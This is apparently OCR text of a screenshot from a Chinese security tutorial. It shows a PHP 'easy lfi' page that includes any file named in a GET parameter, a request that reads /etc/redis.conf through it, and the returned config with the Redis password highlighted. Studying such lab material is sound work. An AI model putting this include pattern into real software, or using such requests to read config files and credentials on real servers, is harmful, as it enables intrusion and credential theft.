 172.72.23.28/?file=/etc/redi
172.72.23.28/?file=/etc/redis.conf
Import bookmarks...
Getting Started
http://172.72.23.28/?f...
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['file'])) {
    include($_GET['file']);
} else {
    echo "easy lfi";
}
?>
protected-mode no port 6379 tcp-backlog 511 timeout 0 tcp-keepalive 300 daemonize no supervised no pidfile /var/run
/redis_6379.pid loglevel notice logfile "" databases 16 always-show-logo yes save 900 1 save 300 10 save 60 10000
stop-writes-on-bgsave-error yes rdbcompression yes rdbchecksum yes dbfilename dump.rdb dir ./ replica-serve-stale-
data yes replica-read-only yes repl-diskless-sync no repl-diskless-sync-delay 5 repl-disable-tcp-nodelay no replica-
priority 100 lazyfree-lazy-eviction no lazyfree-lazy-expire no lazyfree-lazy-server-del no replica-lazy-flush no
appendonly no appendfilename "appendonly.aof" appendfsync everysec no-appendfsync-on-rewrite no auto-aof-
rewrite-percentage 100 auto-aof-rewrite-min-size 64mb aof-load-truncated yes aof-use-rdb-preamble yes lua-time-limit
5000 slowlog-log-slower-than 10000 slowlog-max-len 128 latency-monitor-threshold 0 notify-keyspace-events "" hash-
max-ziplist-entries 512 hash-max-ziplist-value 64 list-max-ziplist-size -2 list-compress-depth 0 set-max-intset-entries
512 zset-max-ziplist-entries 128 zset-max-ziplist-value 64 hll-sparse-max-bytes 3000 stream-node-max-bytes 4096
stream-node-max-entries 100 activerehashing yes client-output-buffer-limit normal 0 0 0 client-output-buffer-limit
replica 256mb 64mb 60 client-output-buffer-limit pubsub 32mb 8mb 60 requirepass P@ssw0rd hz 10 dynamic-hz yes
aof-rewrite-incremental-fsync yes rdb-save-incremental-fsync yes
潇湘信安
requirepass
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match
Reached end of page, contin